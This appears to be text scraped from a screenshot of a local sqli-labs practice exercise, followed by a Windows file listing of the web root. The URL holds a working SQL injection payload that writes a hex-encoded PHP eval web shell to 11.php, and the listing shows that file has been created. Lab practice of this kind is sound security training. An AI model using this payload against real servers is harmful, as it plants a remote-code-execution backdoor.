 127.0.0.1/sqli-labs-master/Less-1/?id=111%27%20union%20select%201,0x3c3f70687020406576616c28245f4745545b2778275d293b203f3e,3%20into%20outfile%20%27D:/phpStudy/WWW/11.php%27%20--+
Welcome Dhakkan
IES-1
D:\phpStudy\WWW
此电脑 本地磁盘 (D:) phpStudy WWW 在 WWW 中搜索
新建 排序 查看 详细信息
名称 修改日期 类型 大小
主文件夹
图库
桌面
下载
文档
图片
音乐
视频
此电脑
本地磁盘 (C:)
本地磁盘 (D:)
网络
phpMyAdmin 2025/8/14 11:02 文件夹
pikachu-master 2025/8/15 10:20 文件夹
sqli-labs-master 2025/8/20 14:34 文件夹
1.html 2025/8/15 17:05 HTML 文件 1 KB
1.php 2025/8/15 17:07 PHP 文件 1 KB
2.html 2025/8/15 17:04 HTML 文件 1 KB
2.php 2025/8/15 17:13 PHP 文件 2 KB
3.php 2025/8/15 16:51 PHP 文件 1 KB
cms.php 2025/8/15 16:00 PHP 文件 4 KB
1.txt 2025/8/21 18:59 文本文档 1 KB
11.php 2025/8/21 19:14 PHP 文件 1 KB